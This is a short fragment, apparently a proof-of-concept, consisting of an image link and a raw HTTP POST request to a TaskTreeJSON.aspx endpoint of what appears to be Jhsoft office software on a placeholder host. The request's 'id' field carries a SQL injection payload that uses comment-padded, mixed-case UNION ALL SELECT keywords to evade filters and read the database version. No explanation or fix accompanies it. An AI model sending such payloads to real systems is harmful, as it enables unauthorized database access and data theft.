 POST /c6/Jhsoft.Web.dailytaskmanage/TaskTreeJSON.aspx/ HTTP/1.1Host: xxx.comContent-Type: application/x-www-form-urlencodedid='/**/UniOn/**/all/**/SelECt/**/NULL,@@verSion,NULL,NULL,NULL,NULL,NULL,NULL,NULL--